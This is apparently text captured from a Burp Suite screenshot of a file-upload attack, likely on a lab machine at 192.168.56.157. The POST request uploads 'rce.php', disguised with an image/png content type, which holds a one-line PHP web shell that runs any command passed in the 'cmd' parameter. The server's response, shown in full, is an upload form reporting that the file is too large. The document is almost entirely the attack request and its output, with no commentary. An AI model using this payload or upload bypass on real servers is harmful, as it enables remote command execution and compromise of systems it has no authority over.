 Send
Cancel
< ▾
> ▾
Request
Pretty Raw \n Actions
1 POST /myuploader_priv/ HTTP/1.1
2 Host: 192.168.56.157
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.121 Safari/537.36
Vivaldi/2.8.1664.44
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------3224875760413095388022040​36748
8 Content-Length: 373
9 Origin: http://192.168.56.157
10 Connection: close
11 Referer: http://192.168.56.157/myuploader_priv/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------322487576041309538802204036748
15 Content-Disposition: form-data; name="upme"; filename="rce.php"
16 Content-Type: image/png
17
18 <?php system($_REQUEST["cmd"]); ?>
19
20 -----------------------------322487576041309538802204036748
21 Content-Disposition: form-data; name="submit"
22
23 Upload
24 -----------------------------322487576041309538802204036748--
25
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Nov 2021 23:50:20 GMT
3 Server: Apache/2.4.25 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 321
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
</title>
13 </head>
14 <body>
15 <div align="center">
16 <h1>
Upload Me
</h1>
17 <form action="" method="post" enctype="multipart/form-data">
18 <input type="file" name="upme">
<input type="submit" name="submit" value="Upload">
19 </form>
20 </div>
21 </body>
22 </html>
23
24
25 Your file is too large